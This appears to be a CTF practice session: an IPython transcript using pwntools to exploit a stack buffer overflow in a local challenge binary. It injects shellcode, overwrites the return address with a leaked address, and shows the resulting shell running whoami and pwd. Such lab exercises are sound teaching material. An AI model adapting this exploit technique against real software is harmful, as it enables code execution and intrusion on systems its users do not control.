 In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_03")
   ...:     context.arch= "amd64"
   ...:     proc.recvuntil(":)")
   ...:     asm_shell= asm(shellcraft.sh())
   ...:     len_shell=len(asm_shell)
   ...:     overflow= proc.recv()
   ...:     main= int(overflow, 16)
   ...:     p= (asm_shell+ b'a'* (0x140-len_shell)+ b'a'*8 + p64(main))
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_03'
[+] Starting local process './chall_03': pid 4696
<ipython-input-2-ba4adc6d7f45>:4: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  proc.recvuntil(":)")
[*] Switching to interactive mode
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_03
^C[*] Interrupted
[*] Stopped process './chall_03' (pid 4696)